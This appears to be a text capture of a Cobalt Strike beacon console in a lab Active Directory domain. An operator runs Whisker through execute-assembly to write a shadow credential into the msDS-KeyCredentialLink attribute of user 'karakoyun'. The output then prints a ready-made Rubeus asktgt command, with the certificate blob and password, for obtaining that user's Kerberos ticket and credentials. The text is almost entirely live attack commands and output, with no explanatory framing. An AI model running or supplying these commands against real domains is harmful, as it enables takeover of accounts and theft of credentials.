 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 39ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
[09/07 19:30:06] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:karakoyun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/07 19:30:06] [*] Tasked beacon to run .NET program: Whisker.exe add /target:karakoyun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/07 19:30:06] [+] host called home, sent: 151360 bytes
[09/07 19:30:07] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password NgcjSwzIeEGPkbI8
[*] Searching for the target account
[*] Target user found: CN=karakoyun,CN=Users,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[09/07 19:30:07] [+] received output:
[*] KeyCredential generated with DeviceID 09552d38-ac6a-4559-b7b7-57976ac005ed
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:karakoyun
/certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgqLsLanA6SvwICB9AEggTYcQRNhRmmr+r88HkzlrVOX+NuoLwnRD1OilKUset93KZZqhCBOLEk74PYxYN2mh
/password:"NgcjSwzIeEGPkbI8" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show